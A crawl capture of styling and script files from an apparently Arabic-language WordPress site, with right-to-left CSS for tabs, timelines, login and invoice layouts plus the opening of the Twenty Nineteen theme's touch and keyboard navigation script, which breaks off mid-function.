.style3 .tabs-head li{
    width:33.33%;
    font-size:14px;
    background:#e1f2e6;
    height:42px;
    text-align:center;
    line-height:42px;
    position:relative;
    vertical-align:top;
    color:#4c9695;
    display:inline-block;
    overflow:hidden;

}
.style3 .tabs-head li:last-child{
    width:33.34%;
}
.style3 .tabs-head li:nth-child(2):after{
    content:"";
    width:3px;
    height:100%;
    position:absolute;
    top:0;
    left:0;
    left:auto;
    display:block;
    background:#fff;
}

.style3 .tabs-head li.active::after{
    display: none;
}
.style3 .tabs-head li:nth-child(2):before{
    content:"";
    width:3px;
    height:100%;
    position:absolute;
    top:0;
    right:0;
    left:auto;
    display:block;
    background:#fff;
}
.style3 .tabs-head li.active{
    background:#fff;
    height:44px;
    border:#e3e3e3 solid 1px;
    border-bottom: none;
    border-top:#00ff00 solid 3px;
    line-height:39px;	
}
.style3 .tabs-head li.active:before{

    content:"";
    opacity:1;
}
.style3 .tabs-body{
    background:#fff;
    border:#e3e3e3 solid 1px;
    margin-top:-1px;
} 

.side-bar .news-content{
    padding:14px;

}
.side-bar  .tabs-panel{
    padding:10px 0 0;
}
.side-bar .news-content .news-box{
    margin-bottom:15px;
}
.side-bar .news-content .news-box.last{
    margin-bottom:0;
}
.side-bar .news-content .news-box h4{
    text-align: right;
    line-height:24px;
}
.tags{
    direction:rtl;
}
.tags h3{
    color:#0b807e;
    font-weight:bold;
    font-size:20px;
    margin:0 0 20px;
}
.tags a{
    display:inline-block;
    padding:10px 20px;
    border:#d5d5d5 solid 1px;
    margin-bottom:5px;
    color:#41bb5d;
    margin-left:3px;
    text-decoration:none;
}
.tags a:hover{
    color:#fff;
    background:#41bb5d;
}
.news-inside-text h2{
    color:#0b807e;
}
.news-inside-text p{
    color:#000;
    letter-spacing:2px;
    line-height:26px;
    margin-bottom:40px;
    font-size:20px;text-align: justify;
}
.news-inside-text blockquote{
    margin-bottom:40px;
    color:#41bb5d;
    line-height:26px;
    letter-spacing:1px;
}
.news-inside-text .news-mata-inside{
    border-top:#c4c4c4 solid 1px;
    text-align:right;
    padding-top:14px;
    padding-bottom:14px;
    border-bottom:#9b873f solid 1px;	
}
#footer .call2action {
    margin-top:-51px;
    margin-bottom:40px;
    border-bottom: #9b873f solid 7px;
}
.newsletter-section{
    background: url(../images/newsletter-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    padding-bottom:80px;	
}
.newsletter-layout{
    max-width:628px;
    margin:auto;
    text-align:center;
}
.newsletter-content{
    margin-bottom:40px;
}
.newsletter-layout .news-mata-inside {
    border-top: #c4c4c4 solid 1px;
    text-align: right;
    padding-top: 14px;
    padding-bottom: 14px;
    position:relative;
    border-bottom: #c4c4c4 solid 1px;
}
.newsletter-layout .news-mata-inside .more{
    left:0;
    top:13px;
    position:absolute;
}
.newsletter-layout .newsletter-text{
    text-align:right;
    padding:15px 0;
    direction:ltr;
}
.newsletter-layout .newsletter-text  h3{
    color: #0b807e;
    margin:20px 0 25px;
    font-size:36px;	
}
.newsletter-layout .newsletter-text p {
    color: #0b807e;
    letter-spacing: 2px;
    line-height: 26px;
    margin-bottom: 40px;
    font-size: 18px;
}

.about-members{
    background: url(../images/about-memebers.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction:rtl;
    padding-bottom:80px;	
}
.about-members .welcome-text .abot-col-img {
    padding-top: 0px;
}
.about-members .welcome-text > p{
    margin-bottom:70px;
}
.announcements{
    background: url(../images/announcements-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: ltr;
    padding-bottom:80px;	
}

.timeline{
    position:relative;
    background: url(../images/line.png) center top;
    background-repeat:repeat-y;
    margin:auto;
    width:700px;
}
.timeline:before{
    display:inline-block;
    background: url(../images/announcements-head.png) no-repeat center top;
    content:"";
    height:100px;
    width:100px;
    margin-bottom:50px;
}
.timeline-content:after{
    width:100%;
    content:"";
    display:block;
    clear:both;
    height:1px;
}
.timeline-content ul{
    margin:0;
}
.timeline-content li{
    float:left;
    margin-bottom:40px;
}

.timeline-content li:nth-child(odd){
    float: right;
    margin-top:40px;
}
.timeline-content h3{
    min-width:155px;
    border-radius:4px;
    background:#0d574f;
    text-align:center;
    color:#fff;
    display:inline-block;
    padding:8px 10px;
    font-size:16px;
    font-weight:bold;
    margin:0 0 40px;
}
.timeline-content .timeline-text{
    background:#fff;
    padding:20px;
    text-align:right;
    position:relative;
    border:#e3e3e3 solid 1px;
    border-top:none;
    border-radius:0 0 4px 4px;
    max-width: 300px;
}
.timeline-content .timeline-text p{
    font-size:15px;
}
.timeline-content .timeline-text p span{
    display:block;
    color:#40a047;
}
.timeline-content .timeline-text h4{
    margin:0 0 15px;
    font-size:24px;
    font-weight:bold;
    color:#0b807e;
}
.timeline-content li .timeline-text:before{
    content:"";
    left:100%;
    margin-left:43px;
    top:25px;
    height:15px;
    width:15px;
    border-radius:50%;
    overflow:hidden;
    background:#0d574f;
    position:absolute;
}
.timeline-content li .timeline-text:after{
    content:"";
    left:100%;
    position:absolute;
    width: 0;
    height: 0;
    top:22px;
    border-top: 10px solid transparent;
    border-left: 10px solid #0d574f;
    border-bottom: 10px solid transparent;
}
.timeline-content li:nth-child(odd) .timeline-text:after{
    left:auto;
    right:100%;
    position:absolute;
    width: 0;
    height: 0;
    top:22px;
    border-left:none;
    border-top: 10px solid transparent;
    border-right: 10px solid #0d574f;
    border-bottom: 10px solid transparent;
}
.timeline-content li:nth-child(odd) .timeline-text:before{
    left:auto;
    right:100%;
    margin-right:43px;
}
.load-more{
    text-align:left;
    padding:5px 0;
    font-size:15px;
    color:#d8dcd8; 
}
.load-more img{
    margin-right:50px;
}

.photos-panel{
    background: url(../images/photos-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: ltr;
    padding-bottom:80px;	
}
.photos-panel .photo-grid{
    margin:auto;
}
.grid-sizer,
.grid-item {
    width: 30%;
}
.grid-item--width2 { width:  60%; }
.grid-item--height2{
    height:307px;
}
.grid-item--height2 img{
    height:307px;
}


.photos-panel .photo-grid .grid-item{
    margin-bottom: 10px;
    float:left;
}

.faq .accordion .accordion-head{
    background:none;
    border-radius:0;
    border-bottom:#0c807f solid 2px;
}
.faq .accordion-liststyle li::after, 
.faq .accordion .accordion-head h4::after{
    background:#0c807f;
    top:35px;
}
.faq .accordion .accordion-head h4{
    color:#0c807f;
}
.faq .accordion-liststyle li{
    border:none;
    background: none;
    color:#0c807f;
    padding-left:80px;
    border-radius:0;
    border-bottom:#0c807f solid 2px;
}
.faq .accordion-liststyle{
    padding-left:0;
}
.faq .accordion-liststyle li p{
    font-weight:normal;
    display:block;
    padding-top:15px;
    line-height:32px;
}
.faq .accordion li.open .accordion-head span{
    background:#00ff01;
    color:#0c807f;
    line-height:36px;

}
.faq-layout h2{
    color:#0c807f;
}
.membership-benefits{
   
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: rtl;
    padding-bottom:0px;	
}
.membership-benefits-tabs{
    padding-top:40px;
}
.membership-benefits p{
    font-size:18px;
    max-width:600px;
    margin:0 auto 60px;
    color:#0b807e;

}
.membership-benefits-notes{
    text-align:right;
    font-size:18px;
    color:#c4c4c4;	
}
.membership-benefits-table-panel{
    margin-bottom:60px;
    min-height: 100%;
    min-width: 200px;
}
.membership-benefits-data table{
    width:100%;
    border-collapse:collapse;
}
.membership-benefits-data table th{
    text-align: center;
    padding:10px 20px;
    color:#41bb5d;
    font-size:18px;
    font-family: 'NeoSans-Medium';
    border-bottom:#41bb5d solid 1px;
}
.membership-benefits-data table td{
    background:#fff;
    text-align: center;
    padding:15px 20px;
    font-size:18px;
    font-family: 'NeoSans-Medium';
    border-bottom:#41bb5d solid 1px;
}
.membership-benefits-data table td:first-child,
.membership-benefits-data table th:first-child{
    color:#41bb5d;

}

.membership-benefits-data h5,
.membership-benefits-data h4{
    margin:0;
    padding:20px;
    text-align:center;
    background:#41bb5d;
    font-weight:bold;
    font-size:20px;
    letter-spacing:1px;
    color:#fff;
}
.membership-benefits-data h4{
    background:#0d574f;
}
.contact-page{
   /* background: url(../images/contact-bg.png) no-repeat center top;*/
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: rtl;
    padding-bottom:0px;	
}
.contact-page2{
    background: url(../images/contact-bg2.png) no-repeat center top;
    background-size:100% auto;
}
.contact-from{
    padding-top:40px;
}
.contact-from label{
    display:block;
    color:#747474;
    letter-spacing:1px;
    font-size:14px;
    font-weight:normal;
    text-align:right;
}
.contact-from .input-text{
    background:#fff;
    margin-bottom:30px;
    border:#bcbcbc solid 1px;
    padding:8px 10px;
}
.contact-from .input-text textarea,
.contact-from .input-text input{
    border:none;
    background:none;
    font-size:14px;
    width:100%;
    text-align:right;
}
.contact-from .input-text textarea{
    height:100px;
}
.contact-from  .button-waper{
    text-align:right;
}
.contact-from button{
    background:#41bb5d;
    color:#fff;
    width:150px;
    font-weight:bold;
    border:none;
    padding:10px 0;
}
a{
    text-decoration: none;
}
.board-of-directors-des p{
    margin-bottom:25px;
}


.is-sticky .logo {
    padding-bottom: 3px;
}

#headersticky{
    background:#fff;
    z-index:111111;
}


/*Added for login page */

.muqawil-login{
    background: url(../images/muqawil_login.png) no-repeat center top;
    background-size:100% auto;
}
.muqawil-login #header{
    background:none !important;
}
.muqawil-login-box{
    background:#fff;
    box-shadow:0px 2px 5px rgba(0,0,0,.3);
    border-radius:7px;
    padding:50px;
    margin-bottom:30px;
}
.muqawil-login-box h3{
    text-align:center;
    margin-bottom:50px;
}
.login-from-feild label{
    display:block;
    font-size:20px;
    color:#777777;
    margin-bottom:10px;
    letter-spacing:1px;
}
.login-from-feild {
    margin-bottom:20px;
}
.login-from-feild input{
    background:#fcfcfc;
    border:#9a9a9a solid 1px;
    padding:15px 10px;
    text-align:right;
    width:100%;	
}
.muqawil-login-box button{
    background:#25a638;
    color:#fff;
    margin-top:15px;
    font-size:20px;
    border:none;
    font-family: 'NeoSansArabic';
    border-radius:3px;
    padding:15px 45px;
    font-weight:bold;
}
.forget-password{
    text-align:center;
    margin-bottom:50px;
}

.forget-password a{
    border-radius:5px;
    font-size:18px;
    margin:0 5px;
    text-decoration:none !important;
    display:inline-block;
    padding:12px 20px;
}
.forget-password a.boxlink{
    background:#085e55;
    color:#fff;
}
.muqawil-login-logo-row{
    margin-bottom:40px;
}
.muqawil-login-text {
    padding:0 30px;
}
.muqawil-login-text h2{
    color:#085e55 !important;
    margin-bottom:100px;
}
.muqawil-login-logo-row h4{
    font-size:14px;
}
.goback{
    direction:ltr;
    text-align:left;
}
.goback a{
    color:#333333;
    font-weight:bold;
    text-decoration: none !important;
}
.goback a img{
    margin-right:10px;
}

@media (min-width:1024px) {
    .navbar-nav > li.dropdown:hover .dropdown-menu{
        opacity:1;
        display:block
    }
}
@media (max-width:767px) {
    .collapse {
        display: none;
    }
    body.home {
        /*background: url(../images/bg.png) no-repeat center top;*/
        background-size: cover;
        background-attachment: fixed;
    }
	#header {
    background-color: #fff;
}
    .navbar {
        /*margin-top: -70px;*/
    }
    .navbar-inverse .navbar-toggle {
        border-color: #fff;
    }
    .navbar-inverse .navbar-toggle span {
        display: block;
        height: 1px;
        background: #fff !important;
        margin: 3px 0;
        width: 20px;
    }
    .navbar-collapse {
        border: none !important;
        box-shadow: none !important;
        padding-top: 20px;
        clear: both;
    }
    .home h1 {
        padding-top: 50px;
        font-size: 36px;
        text-align: center;
    }
    .home h3 {
        text-align: center;
        font-size: 22px;
    }
    .navbar-nav {
        float: right;
        margin: 0 !important;
    }
    #footer .social-media, #footer .copyrigths {
        text-align: center;
    }
    .navbar-nav > li {
        font-size: 16px;
        margin-bottom: 10px;
    }
    .navbar-nav > li > a {
        font-size: 16px;
    }
    .flip-box{
        text-align:center;
    }
    .flip-container, .front, .back {
        width: 290px;
        height: 200px;
        display:inline-block;
    }
    #footer a{
        margin-right:10px;
    }
    .website .navbar-inverse .navbar-toggle{
        background: #9d812e;
    border-color: #564718 !important;
    }
    .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover{
        background:#867133 !important;
        border-color: #564718 !important;
    }
    .call2action{
        height:0px;
    }
    .action-button{
        padding-top:10px;
        padding-bottom:50px;
    }
    .newsletter,
    .footer-contact,
    .fooer-logo{
        margin-bottom:25px;
    }
    .style2 .pull-right{
        float:none !important;
        width:100%;
    }
    .chart-indicator{
        width:100%;
    }
    .navbar-nav > li.dropdown .dropdown-menu{
        border:none;
        background:none;
        box-shadow:none;
        padding:10px 0 0;
        margin-left:-120px;
        position:static;
        float: none;
    }
    .muqawil-login-text h2{
        color:#085e55 !important;
        margin-bottom:0px;
    }
    .muqawil-login-box button{
        padding-left:10px;
        padding-right:10px;}

}


@media (min-width: 768px){
    .navbar-nav>li {
        float: right !important;
        position:relative;
    }
    .navbar-nav > li.dropdown .dropdown-menu{
        left:auto;
        right:0;
        margin-left:0;
    }
    .ar-rtl > div{
        float:right !important;
    }
}

@media (max-width: 767px){
    .home-slider.slick-slider .home-slide {
    background-position: center center !important;
}
.home	#mobile{
	position: absolute;
	top: 125px;
	right: 0;
	left: 1px;
	padding-top:10px;
	text-align: center;
	font-size: 16px;
}
.home	#mobile p:first-child{
	padding-top:15px !important;}
.home h1{
	padding-top:30px;
}
}
.event-left{ float: right;}
.event-left-image{float: right;width: 100%;}
.event-left-number{font-size: 22px;color: #000; margin: 0 0 0 14px;}
.event-right{font-size: 22px;color: #000;}
.mr-rt-10{margin-right: 10px;}
.location-date{font-size:18px;color: #0b807e; font-weight: bold; float: right; width: 100%;border-bottom: 1px solid #B9BAB9;padding: 2px 0;margin-bottom: 10px;}
.flt-rgt{float: right;}
.location-date-lt{float: right;}
.location-date-rt{float: right; margin-right: 10px;}
.event-wait{color:#F6C048;}
.event-registered{color:#77B150;}
.event-attendees{ color: #2C5C56;}
.invoice-footer{ background-color: #005850; width: 100%; float: left; border-radius: 5px; padding: 5px 10px 10px 0; }
.invoice-footer-rt-top{ float: right; width: 100%; text-align: right; }
.invoice-footer-rt-btm{ float: right; width: 100%; text-align: right; margin-top: 20px;}
.flt-rt{float: right;}
.flt-lt{float: left;}
.img-bor-rad{ border-radius: 5px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }
.img-bor-rad-btm{ border-radius: 5px; border-top-right-radius: 0; border-top-left-radius: 0; }
.mr-pd-0{ margin: 0 !important; padding: 0 !important;}
.invoice-head-rt h3, .invoice-header hr{ color: #000; }
.invoice-head-rt{  }
.width-100-per{ width: 100%; }
.row-invoice{ width: 100%; float: left; margin-top: 20px; }
.row-invoice-ct{ width: 100%; float: left; margin-top: 20px; text-align: center; }
span.font-bold{ font-size: 16px; font-weight: bold; }
#sca-invoice{ color: #000; font-size: 16px;}
#sca-invoice th, #sca-invoice td{ text-align: right; }
#sca-invoice h3, #sca-invoice h4{ font-family: sans-serif; }
#sca-invoice thead{ background-color: #41BC5D; border-radius: 5px; }
.row-invoice-lft{width: 100%; float: left; margin-top: 20px; text-align: left;}
.container-cover{ background-color: #FFF; padding: 0 10px 20px 10px; float: left; }
#sca-invoice hr{ border-top: 1px solid #A6A6A6; }
.mar-rgt-20{margin-right: 20px;}
.invoice-footer{ color: #FFF; }
#sca-invoice .btn-primary{ background-color: #41BC5D; border-color : #41BC5D; }
#sca-invoice .btn-primary:hover{background-color: #005850; border-color : #41BC5D;}
.group-element{border: 1px solid #DBE3E6; margin: 20px 0; border-radius: 5px; float: left; width: 100%;}
.group-element-title{background-color: #41BC5D; padding: 3px 10px; font-size: 18px; font-family: Cairo, "Open Sans", sans-serif;color: #FFF; margin-bottom: 15px; font-weight: bold; border-radius: 5px 5px 0 0;}
.group-element-fields{padding: 0 10px; }
.group-element-row, .group-element-row-column2{width: 100%;float: left;}
.group-element-row .form-group{ width:30%; float: left; margin-right: 20px;}
.group-element-row-column2 .form-group{ width:48%; float: left; margin-right: 20px;}
.sadad_font_highlight{ font-weight: bold; font-size: 26px; font-family: sans-serif;}
.sadad_biller_font{font-size: 16px;}
.txt-aln-rt{text-align: right;}
.mr-tp-10{margin-top: 10px;}
.newsletters-form-wrapper {
	direction:rtl;
}.newsletters-acknowledgement {
	direction:rtl;
}.wplc-color-bg-1 {
    background-color: #41bb5d !important;
}.image-card-text {
    height: 100%;
}.breadcrum {
    clear: both;
}li.email a{color:#999999 !important;margin-right: 0px !important;}
.image-card-text p{text-align:justify;}
.secmesgsecond {display:none;}
 @media (min-width: 768px){
.project_title_txt{height: 100px;}#mega-menu-menu-1{display:none !important;}
.logo_mobile{display:none;}
}
.logo {width:100%;margin-top: 25px;}
@media (max-width: 767px){
    .gallery-item {
    width: 100% !important;
  }
    #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
    color: #101010 !important;
}
    #mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open + #mega-menu-menu-1 {
    background: #fff;
    z-index: 10;
}
    .logo,.home_large_logo{display:none;}
    .logo_mobile{display:block;    margin-top: 20px;}
    .secmesgsecond {display:block;}
    .secmsgmain {display:none;}
    .logo {
    width: 100px;
}.secmesgsecond .col-sm-3 {
    text-align: center !important;
}
.welcome-text .abot-col-text p {
    text-align: justify !important;
}.board-of-directors-photo{text-align:center;}
.board-of-directors-members {
    display: block;
}.board-of-directors h4 {
    text-align: center !important;
}
.secertary-message li, .secertary-message p {
    padding-left: 0px;
	text-align:justify !important;
    margin-bottom: 0px;
}.secmsgmain .col-sm-3{
    text-align: center !important;
}.navbar-nav {
    float: left;
}.news-box p {
    text-align: justify;
}




}
.mega-sub-menu li.mega-mobile-parent-nav-menu-item,.main-menu-more{display:none;}
.news-inside-text h2 {
    color:     #000 !important;
}.news-inside-text h2 span {
    color:     #000 !important;
}
.navbar {
    margin-top: 5px;
}.mega-toggle-blocks-left,.mega-toggle-blocks-center {display:none !important;}
#mega-menu-wrap-menu-1 .mega-menu-toggle {
   width: 37px;
}#mega-menu-wrap-menu-1 .mega-menu-toggle {
    background: transparent !important;
}
.gallery-item {
    width: 33.33%;
    float: right;}
.top-area .textwidget li{display:inline-block;margin-left:4px;margin-right:4px;}
.top-area .textwidget {margin-top: 10px;direction: rtl;}.top-area .textwidget .fa {margin-left:4px;margin-right:4px;font-size:20px;}
.top-area{background-color:#eeeeee;}
#text-12{text-align:left;}.fa-phone{ -webkit-transform: scaleX(-1);
  transform: scaleX(-1);}.copyrights{text-align:center;}
.secimgmain{text-align:center;}
.news-inside-text p {
    text-align: justify;
}.project_no_img{color:#000 !important;text-align:right !important;}

@media (max-width: 767px){
	.top-area .textwidget {
    text-align: center;
}
	.top-area .textwidget .fa {
    font-size: 18px;
}
	.navbar {
    margin-bottom: 0px !important;
	}
.top-area .textwidget li {
    text-align: center;
    margin-bottom: 10px;
}
.top-area ul.textwidget li:last-child {
  background: #ff0000;
}#text-12 .textwidget{text-align:center !important;margin-bottom: 10px;    margin-top: 0;}
#text-12 a{
    margin-left: 10px;
    margin-right: 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/style-rtl.css?ver=1.4
body_size: 4152
content:
@charset "UTF-8";
/*
Theme Name: Twenty Nineteen
Theme URI: https://wordpress.org/themes/twentynineteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 1.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: twentynineteen
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #f2dede !important;
	color: #a94442 !important;
    background-color: #f2dede !important;
    border-color: #ebccd1 !important;
	
}
div.wpcf7-mail-sent-ok {
	color: #3c763d !important;
    background-color: #dff0d8 !important;
    border-color: #d6e9c6 !important;
	border: 2px solid #dff0d8 !important;
	
}
div.wpcf7-response-output {
    direction: rtl;    clear: both;
}
.wpcf7-submit {  background: #8d7249;
    color: #fff;
    width: 150px;
    font-weight: bold;
    border: none;
    padding: 10px 0;
  }.form-control { direction: rtl; }
    .wpcf7 .row{    margin-bottom: 15px;}
    .contact-from label {
    direction: rtl;
}
li.phone{    direction: ltr;}.nav-tabs>li {
    float: right !important;}
    .nav-tabs>li>a {
    color: #164c3a !important;
    font-size: 18px;
}.ui-tabs-active a{background-color: #fff; }
.board-of-directors .board-of-directors-text {
        text-align: center;
}
.footer_banner,.fooer-logo ,.logo{text-align: right !important; }

.fooer-logo{margin-bottom:15px;}
.fooer-logo a { margin-right: 0 !important;}
.navbar-toggle {    float: left !important;}
.address p{direction: rtl;}  

 .board-of-directors h4 {
    font-weight: normal !important;
    text-align: center;line-height: 25px;
}
    
@media (min-width: 992px){
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: right;
}
}

 @media (max-width: 767px){  
    .call2action h4 {
    padding-top: 10px;
    line-height: 50px;
    }
     .image-card{height:auto !important;}
     .news-text h4{text-align: justify;}
     .navbar-nav {
    float: right !important;
}
 }
@media (min-width: 768px){
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: right;
}
    
}.nav-tabs>li>a:focus{background-color: #fff;border-radius: 4px 4px 0 0;
    outline: none  !important;
    outline-offset: 0  !important;}
    .news-inside-text p {
    letter-spacing: 0px  !important; 
}.news-inside-photo, .event-text  {text-align:center;}

.navbar-nav > li {
    direction: rtl;
}.caret {
    margin-right: 2px;}
    #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: left;
}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{text-align:right;}




--- FILE ---
content_type: application/javascript
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=1.1
body_size: 16685
content:
/**
 * Touch & Keyboard navigation.
 *
 * Contains handlers for touch devices and keyboard navigation.
 */

(function() {

	/**
	 * Debounce
	 *
	 * @param {Function} func
	 * @param {number} wait
	 * @param {boolean} immediate
	 */
	function debounce(func, wait, immediate) {
		'use strict';

		var timeout;
		wait      = (typeof wait !== 'undefined') ? wait : 5;
		immediate = (typeof immediate !== 'undefined') ? immediate : true;

		return function() {

			var context = this, args = arguments;
			var later = function() {
				timeout = null;

				if (!immediate) {
					func.apply(context, args);
				}
			};

			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	/**
	 * Add class
	 *
	 * @param {Object} el
	 * @param {string} cls
	 */
	function addClass(el, cls) {
		if ( ! el.className.match( '(?:^|\\s)' + cls + '(?!\\S)') ) {
			el.className += ' ' + cls;
		}
	}

	/**
	 * Delete class
	 *
	 * @param {Object} el
	 * @param {string} cls
	 */
	function deleteClass(el, cls) {
		el.className = el.className.replace( new RegExp( '(?:^|\\s)' + cls + '(?!\\S)' ),'' );
	}

	/**
	 * Has class?
	 *
	 * @param {Object} el
	 * @param {string} cls
	 *
	 * @returns {boolean} Has class
	 */
	function hasClass(el, cls) {

		if ( el.className.match( '(?:^|\\s)' + cls + '(?!\\S)' ) ) {
			return true;
		}
	}

	/**
	 * Toggle Aria Expanded state for screenreaders
	 *
	 * @param {Object} ariaItem
	 */
	function toggleAriaExpandedState( ariaItem ) {
		'use strict';

		var ariaState = ariaItem.getAttribute('aria-expanded');

		if ( ariaState === 'true' ) {
			ariaState = 'false';
		} else {
			ariaState = 'true';
		}

		ariaItem.setAttribute('aria-expanded', ariaState);
	}

	/**
	 * Open sub-menu
	 *
	 * @param {Object} currentSubMenu
	 */
	function openSubMenu( currentSubMenu ) {
		'use strict';

		// Update classes
		// classList.add is not supported in IE11
		currentSubMenu.parentElement.className += ' off-canvas';
		currentSubMenu.parentElement.lastElementChild.className += ' expanded-true';

		// Update aria-expanded state
		toggleAriaExpandedState( currentSubMenu );
	}

	/**
	 * Close sub-menu
	 *
	 * @param {Object} currentSubMenu
	 */
	function closeSubMenu( currentSubMenu ) {
		'use strict';

		var menuItem     = getCurrentParent( currentSubMenu, '.menu-item' ); // this.parentNode
		var menuItemAria = menuItem.querySelector('a[aria-expanded]');
		var subMenu      = currentSubMenu.closest('.sub-menu');

		// If this is in a sub-sub-menu, go back to parent sub-menu
		if ( getCurrentParent( currentSubMenu, 'ul' ).classList.contains( 'sub-menu' ) ) {

			// Update classes
			// classList.remove is not supported in IE11
			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
			subMenu.className  = subMenu.className.replace( 'expanded-true', '' );

			// Update aria-expanded and :focus states
			toggleAriaExpandedState( menuItemAria );

		// Or else close all sub-menus
		} else {

			// Update classes
			// classList.remove is not supported in IE11
			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
			menuItem.lastElementChild.className = menuItem.lastElementChild.className.replace( 'expanded-true', '' );

			// Update aria-expanded and :focus states
			toggleAriaExpandedState( menuItemAria );
		}
	}

	/**
	 * Find first ancestor of an element by selector
	 *
	 * @param {Object} child
	 * @param {String} selector
	 * @param {String} stopSelector
	 */
	function getCurrentParent( child, selector, stopSelector ) {

		var currentParent = null;

		while ( child ) {

			if ( child.matches(selector) ) {

				currentParent = child;
				break;

			} else if ( stopSelector && child.matches(stopSelector) ) {

				break;
			}

			child = child.parentElement;
		}

		return currentParent;
	}

	/**
	 * Remove all off-canvas states
	 */
	function removeAllFocusStates() {
		'use strict';

		var siteBranding            = document.getElementsByClassName( 'site-branding' )[0];
		var getFocusedElements      = siteBranding.querySelectorAll(':hover, :focus, :focus-within');
		var getFocusedClassElements = siteBranding.querySelectorAll('.is-focused');
		var i;
		var o;

		for ( i = 0; i < getFocusedElements.length; i++) {
			getFocusedElements[i].blur();
		}

		for ( o = 0; o < getFocusedClassElements.length; o++) {
			deleteClass( getFocusedClassElements[o], 'is-focused' );
		}
	}

	/**
	 * Matches polyfill for IE11
	 */
	if (!Element.prototype.matches) {
		Element.prototype.matches = Element.prototype.msMatchesSelector;
	}

	/**
	 * Toggle `focus` class to allow sub-menu access on touch screens.
	 */
	function toggleSubmenuDisplay() {

		document.addEventListener('touchstart', function(event) {

			if ( event.target.matches('a') ) {

				var url = event.target.getAttribute( 'href' ) ? event.target.getAttribute( 'href' ) : '';

				// Open submenu if url is #
				if ( '#' === url && event.target.nextSibling.matches('.submenu-expand') ) {
					openSubMenu( event.target );
				}
			}

			// Check if .submenu-expand is touched
			if ( event.target.matches('.submenu-expand') ) {
				openSubMenu(event.target);

			// Check if child of .submenu-expand is touched
			} else if ( null != getCurrentParent( event.target, '.submenu-expand' ) &&
								getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ) {
				openSubMenu( getCurrentParent( event.target, '.submenu-expand' ) );

			// Check if .menu-item-link-return is touched
			} else if ( event.target.matches('.menu-item-link-return') ) {
				closeSubMenu( event.target );

			// Check if child of .menu-item-link-return is touched
			} else if ( null != getCurrentParent( event.target, '.menu-item-link-return' ) && getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
				closeSubMenu( event.target );
			}

			// Prevent default mouse/focus events
			removeAllFocusStates();

		}, false);

		document.addEventListener('touchend', function(event) {

			var mainNav = getCurrentParent( event.target, '.main-navigation' );

			if ( null != mainNav && hasClass( mainNav, '.main-navigation' ) ) {
				// Prevent default mouse events
				event.preventDefault();

			} else if (
				event.target.matches('.submenu-expand') ||
				null != getCurrentParent( event.target, '.submenu-expand' ) &&
				getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ||
				event.target.matches('.menu-item-link-return') ||
				null != getCurrentParent( event.target, '.menu-item-link-return' ) &&
				getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
					// Prevent default mouse events
					event.preventDefault();
			}

			// Prevent default mouse/focus events
			removeAllFocusStates();

		}, false);

		document.addEventListener('focus', function(event) {

			if ( event.target.matches('.main-navigation > div > ul > li a') ) {

				// Remove Focused elements in sibling div
				var currentDiv        = getCurrentParent( event.target, 'div', '.main-navigation' );
				var currentDivSibling = currentDiv.previousElementSibling === null ? currentDiv.nextElementSibling : currentDiv.previousElementSibling;
				var focusedElement    = currentDivSibling.querySelector( '.is-focused' );
				var focusedClass      = 'is-focused';
				var prevLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).previousElementSibling;
				var nextLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).nextElementSibling;

				if ( null !== focusedElement && null !== hasClass( focusedElement, focusedClass ) ) {
